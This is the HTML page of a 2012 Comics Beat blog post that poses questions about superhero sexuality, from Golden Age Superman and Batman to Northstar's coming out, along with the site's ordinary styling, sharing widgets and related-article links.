.td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.comicsbeat.com%2Fsecret-identities-who-is-what-and-does-it-matter%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Secret+Identities+%3A+Who+is+What%2C+and+Does+It+Matter%3F&url=https%3A%2F%2Fwww.comicsbeat.com%2Fsecret-identities-who-is-what-and-does-it-matter%2F&via=comicsbeat" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.comicsbeat.com/secret-identities-who-is-what-and-does-it-matter/&amp;media=&description=Secret+Identities+%3A+Who+is+What%2C+and+Does+It+Matter%3F" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.comicsbeat.com/secret-identities-who-is-what-and-does-it-matter/&title=Secret+Identities+%3A+Who+is+What%2C+and+Does+It+Matter%3F" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.comicsbeat.com/secret-identities-who-is-what-and-does-it-matter/&title=Secret+Identities+%3A+Who+is+What%2C+and+Does+It+Matter%3F" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Secret Identities : Who is What, and Does It Matter?&body=https://www.comicsbeat.com/secret-identities-who-is-what-and-does-it-matter/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://www.comicsbeat.com/secret-identities-who-is-what-and-does-it-matter/&name=Secret Identities : Who is What, and Does It Matter?" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_4">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}.tdi_3 .td_spot_img_all img,.tdi_3 .td_spot_img_tl img,.tdi_3 .td_spot_img_tp img,.tdi_3 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><div class="g g-3"><div class="g-single a-719"><a class="gofollow" data-track="NzE5LDMsMSw2MA==" href="https://us.macmillan.com/books/9781596434059/totalthbvolume1/"><img width="728" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2090'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2025/10/THB_728-x-90-px1.gif" /><noscript><img width="728" height="90" src="https://www.comicsbeat.com/wp-content/uploads/2025/10/THB_728-x-90-px1.gif" /></noscript></a></div></div></div><p><span style="color: #ffffff">.</span></p>
<p><span style="font-family: verdana,helvetica,sans-serif">Here&#8217;s my question about gay superheroes (and superhero sexuality in general)&#8230;</span></p>
<h3><span style="font-family: verdana,helvetica,sans-serif">If one reads the old Golden Age stories of Superman or Batman (pre-1960), and assumes the main characters were gay, would it change the stories any? </span></h3>
<div><span style="font-family: verdana,helvetica,sans-serif"><a rel="attachment wp-att-51151" href="https://www.comicsbeat.com/2012/05/26/secret-identities-who-is-what-and-does-it-matter/pink_kryptonite/"><img decoding="async" class="alignleft size-full wp-image-51151" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20177%2084'%3E%3C/svg%3E" alt="" width="177" height="84" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2012/05/Pink_Kryptonite.jpg" /><noscript><img decoding="async" class="alignleft size-full wp-image-51151" src="https://www.comicsbeat.com/wp-content/uploads/2012/05/Pink_Kryptonite.jpg" alt="" width="177" height="84" /></noscript></a></span><span style="font-family: verdana,helvetica,sans-serif">Were there any overt romantic relationships?  The unrequited love quadrilateral of Lois Lane &#8211; Superman &#8211; Clark Kent &#8211; Lana Lang was resolved in a few &#8220;imaginary&#8221; stories, but did Clark Kent ever date?  (There is the <a href="http://www.larryniven.net/stories/Man_of_Steel_Woman_of_Kleenex.shtml" target="_blank"><strong>&#8220;Woman of Kleenex&#8221;</strong></a> hypothesis&#8230;)</span></div>
<div><span style="font-family: verdana,helvetica,sans-serif"><br />
</span></div>
<div><span style="font-family: verdana,helvetica,sans-serif"><a rel="attachment wp-att-51188" href="https://www.comicsbeat.com/2012/05/26/secret-identities-who-is-what-and-does-it-matter/rainbow-2/"><img decoding="async" class="alignleft size-medium wp-image-51188" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2094'%3E%3C/svg%3E" alt="" width="200" height="94" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2012/05/rainbow-200x94.jpg" /><noscript><img decoding="async" class="alignleft size-medium wp-image-51188" src="https://www.comicsbeat.com/wp-content/uploads/2012/05/rainbow-200x94.jpg" alt="" width="200" height="94" /></noscript></a>Northstar has been gay since Alpha Flight #1, although editorial dictates prevented this announcement until Alpha Flight #106.  (Has Jim Shooter discussed this decision </span><span style="font-family: verdana,helvetica,sans-serif"> </span><span style="font-family: verdana,helvetica,sans-serif">publicly?  <a href="http://www.byrnerobotics.com/forum/forum_posts.asp?TID=20713" target="_blank"><strong>John Byrne comments over at Byrne Robotics.</strong></a> Some point to the Comics Code, which wasn&#8217;t amended until 1989.)  Do those stories read differently with this new knowledge?  How subtle was the inference?</span></div>
<div><span style="font-family: verdana,helvetica,sans-serif"><br />
</span></div>
<div>
<p><span style="font-family: verdana,helvetica,sans-serif"> </span><span style="font-family: verdana,helvetica,sans-serif"><a rel="attachment wp-att-51190" href="https://www.comicsbeat.com/2012/05/26/secret-identities-who-is-what-and-does-it-matter/rainbowbatman1/"><img decoding="async" class="alignleft size-medium wp-image-51190" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20200'%3E%3C/svg%3E" alt="" width="150" height="200" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2012/05/rainbowbatman1-200x268.jpg" /><noscript><img decoding="async" class="alignleft size-medium wp-image-51190" src="https://www.comicsbeat.com/wp-content/uploads/2012/05/rainbowbatman1-200x268.jpg" alt="" width="150" height="200" /></noscript></a>How many characters are actually in relationships, or have made their orientation known in comics?  Has Superboy or Supergirl stated their preference?  (Perhaps Kryptonian society has a different system of courtship and gender identity. And pregnancy, as viewed by Superman&#8217;s <a href="http://dc.wikia.com/wiki/Kryptonian_Birthing_Matrix" target="_blank"><strong>birthing matrix</strong></a>.)  Even if a character has stated his/her/shklir preference, could that be a ruse (such as Daken or Power Girl)?  Just another secret identity to keep hidden?</span></p><div class="td-a-rec td-a-rec-id-content_inlineleft  tdi_2 td_block_template_4">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><div class="vm-placement" data-id="5c07a4cf46e0fb00018860e4"></div></div>
<div><span style="font-family: verdana,helvetica,sans-serif"><br />
</span></div>
<div><span style="font-family: verdana,helvetica,sans-serif"><a rel="attachment wp-att-51192" href="https://www.comicsbeat.com/2012/05/26/secret-identities-who-is-what-and-does-it-matter/krypton_flag/"><img decoding="async" class="size-medium wp-image-51192 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20102'%3E%3C/svg%3E" alt="" width="200" height="102" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2012/05/krypton_flag-200x102.gif" /><noscript><img decoding="async" class="size-medium wp-image-51192 alignleft" src="https://www.comicsbeat.com/wp-content/uploads/2012/05/krypton_flag-200x102.gif" alt="" width="200" height="102" /></noscript></a></span><span style="font-family: verdana,helvetica,sans-serif">I guess what I&#8217;m wondering about is, does it really matter?  Or is it just another characteristic?  When do readers stop noticing, just as most have stopped noticing racial &#8220;firsts&#8221; like Black Panther?<br />
</span></div>
<div><span style="font-family: verdana,helvetica,sans-serif"><br />
</span></div>
</div>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-51147"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.comicsbeat.com/secret-identities-who-is-what-and-does-it-matter/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-51147"
				>
				<span id="sharing-facebook-51147" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-51147"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.comicsbeat.com/secret-identities-who-is-what-and-does-it-matter/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-51147"
				>
				<span id="sharing-twitter-51147" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-mastodon"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-mastodon-51147"
				class="share-mastodon sd-button share-icon no-text"
				href="https://www.comicsbeat.com/secret-identities-who-is-what-and-does-it-matter/?share=mastodon"
				target="_blank"
				aria-labelledby="sharing-mastodon-51147"
				>
				<span id="sharing-mastodon-51147" hidden>Click to share on Mastodon (Opens in new window)</span>
				<span>Mastodon</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-51147"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.comicsbeat.com/secret-identities-who-is-what-and-does-it-matter/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-51147"
				>
				<span id="sharing-linkedin-51147" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-51147"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.comicsbeat.com/secret-identities-who-is-what-and-does-it-matter/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-51147"
				>
				<span id="sharing-tumblr-51147" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-51147"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.comicsbeat.com/secret-identities-who-is-what-and-does-it-matter/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-51147"
				>
				<span id="sharing-reddit-51147" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-51147"
				class="share-print sd-button share-icon no-text"
				href="https://www.comicsbeat.com/secret-identities-who-is-what-and-does-it-matter/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-51147"
				>
				<span id="sharing-print-51147" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-51147"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Secret%20Identities%20%3A%20Who%20is%20What%2C%20and%20Does%20It%20Matter%3F&#038;body=https%3A%2F%2Fwww.comicsbeat.com%2Fsecret-identities-who-is-what-and-does-it-matter%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-51147"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="07d89564bb" data-email-share-track-url="https://www.comicsbeat.com/secret-identities-who-is-what-and-does-it-matter/?share=email">
				<span id="sharing-email-51147" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-40170576-51147-692a327757830' data-src='https://widgets.wp.com/likes/?ver=15.2#blog_id=40170576&amp;post_id=51147&amp;origin=www.comicsbeat.com&amp;obj_id=40170576-51147-692a327757830' data-name='like-post-frame-40170576-51147-692a327757830' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_4 td_block_template_4">
<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}.tdi_4 .td_spot_img_all img,.tdi_4 .td_spot_img_tl img,.tdi_4 .td_spot_img_tp img,.tdi_4 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style><div class="g g-3"><div class="g-single a-719"><a class="gofollow" data-track="NzE5LDMsMSw2MA==" href="https://us.macmillan.com/books/9781596434059/totalthbvolume1/"><img width="728" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2090'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2025/10/THB_728-x-90-px1.gif" /><noscript><img width="728" height="90" src="https://www.comicsbeat.com/wp-content/uploads/2025/10/THB_728-x-90-px1.gif" /></noscript></a></div></div></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.comicsbeat.com/tag/sexuality/">sexuality</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.comicsbeat.com/secret-identities-who-is-what-and-does-it-matter/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.comicsbeat.com/secret-identities-who-is-what-and-does-it-matter/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.comicsbeat.com%2Fsecret-identities-who-is-what-and-does-it-matter%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Secret+Identities+%3A+Who+is+What%2C+and+Does+It+Matter%3F&url=https%3A%2F%2Fwww.comicsbeat.com%2Fsecret-identities-who-is-what-and-does-it-matter%2F&via=comicsbeat" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.comicsbeat.com/secret-identities-who-is-what-and-does-it-matter/&amp;media=&description=Secret+Identities+%3A+Who+is+What%2C+and+Does+It+Matter%3F" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.comicsbeat.com/secret-identities-who-is-what-and-does-it-matter/&title=Secret+Identities+%3A+Who+is+What%2C+and+Does+It+Matter%3F" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.comicsbeat.com/secret-identities-who-is-what-and-does-it-matter/&title=Secret+Identities+%3A+Who+is+What%2C+and+Does+It+Matter%3F" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Secret Identities : Who is What, and Does It Matter?&body=https://www.comicsbeat.com/secret-identities-who-is-what-and-does-it-matter/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://www.comicsbeat.com/secret-identities-who-is-what-and-does-it-matter/&name=Secret Identities : Who is What, and Does It Matter?" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.comicsbeat.com/checking-in-on-the-extreme-relaunch-liefeldverse/">Checking In on the Extreme Relaunch / Liefeldverse</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.comicsbeat.com/memorial-day-2012/">Memorial Day 2012</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.comicsbeat.com/author/torsten-adair/" aria-label="author-photo"><img alt='Torsten Adair' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/b7814ee9275b0fa26762c0eddf788b964fe378cff613173f255f6c463914870e?s=192&#038;d=retro&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/b7814ee9275b0fa26762c0eddf788b964fe378cff613173f255f6c463914870e?s=96&#038;d=retro&#038;r=g"/><noscript><img alt='Torsten Adair' src='https://secure.gravatar.com/avatar/b7814ee9275b0fa26762c0eddf788b964fe378cff613173f255f6c463914870e?s=96&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/b7814ee9275b0fa26762c0eddf788b964fe378cff613173f255f6c463914870e?s=192&#038;d=retro&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.comicsbeat.com/author/torsten-adair/">Torsten Adair</a></span></div><div class="td-author-description">I've been writing for The Beat since July of 2010.
I've been reading comics since 1974, collecting since 1984, and spreading the graphic novel gospel since 1994.
I'm a bookseller, a librarian, an amateur scholar, a cool uncle, and a comics evangelist.
Ask me anything!</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta"   ><meta  content="Torsten Adair"><meta  content="https://www.comicsbeat.com/author/torsten-adair/"></span><meta  content="2012-05-26T22:45:05-04:00"><meta  content="2012-05-26T22:45:05-04:00"><meta    itemid="https://www.comicsbeat.com/secret-identities-who-is-what-and-does-it-matter/"/><span class="td-page-meta"   ><span class="td-page-meta"   ><meta  content="https://www.comicsbeat.com/wp-content/uploads/2024/03/beatlogo_20th_logo-sm-cr.jpg"></span><meta  content="The Beat"></span><meta  content="Secret Identities : Who is What, and Does It Matter?">    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":51147,"live_filter_cur_post_author":"6","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "2";
block_tdi_5.found_posts = "2";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">RELATED ARTICLES</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/interview-l-nichols-autobiography-is-terrifying/"  rel="bookmark" class="td-image-wrap " title="Big Interview: L Nichols- &#8216;Autobiography is terrifying&#8217;" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2095%20150'%3E%3C/svg%3E" alt="" title="Big Interview: L Nichols- &#8216;Autobiography is terrifying&#8217;" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2013/02/FLOCKS-540x849-2.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2013/02/FLOCKS-540x849-2.jpg" width="95" height="150" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Big Interview: L Nichols- &#8216;Autobiography is terrifying&#8217;" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2013/02/FLOCKS-540x849-2.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2013/02/FLOCKS-540x849-2.jpg" width="95" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/interview-l-nichols-autobiography-is-terrifying/"  rel="bookmark" title="Big Interview: L Nichols- &#8216;Autobiography is terrifying&#8217;">Big Interview: L Nichols- &#8216;Autobiography is terrifying&#8217;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/james-asmus-promises-gratuitous-gambit-nudity-in-his-new-series/"  rel="bookmark" class="td-image-wrap " title="James Asmus promises Gratuitous Gambit Nudity in his new series" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" title="James Asmus promises Gratuitous Gambit Nudity in his new series" data-type="image_tag" data-img-url=""  width="" height="" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="James Asmus promises Gratuitous Gambit Nudity in his new series" data-type="image_tag" data-img-url=""  width="" height="" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/james-asmus-promises-gratuitous-gambit-nudity-in-his-new-series/"  rel="bookmark" title="James Asmus promises Gratuitous Gambit Nudity in his new series">James Asmus promises Gratuitous Gambit Nudity in his new series</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
